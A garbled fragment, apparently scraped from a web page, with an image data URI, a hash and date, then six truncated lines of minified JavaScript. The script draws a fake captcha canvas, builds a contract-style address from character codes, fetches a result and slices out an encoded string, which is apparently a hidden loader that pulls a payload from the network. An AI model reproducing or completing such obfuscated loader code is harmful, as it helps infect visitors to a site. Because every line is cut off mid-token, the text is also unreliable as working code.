
SHA sum:
f84873225ec80038a025ae5316f2cbbe
Updated:
2026-05-04
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s